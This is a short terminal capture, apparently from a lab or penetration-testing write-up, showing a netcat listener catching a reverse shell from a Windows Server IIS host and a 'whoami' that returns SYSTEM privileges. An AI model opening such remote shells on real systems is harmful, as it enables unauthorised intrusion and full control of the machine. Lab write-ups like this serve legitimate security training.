 └─$ nc -lvnp 3001
listening on [any] 3001 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.235.248] 52465
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>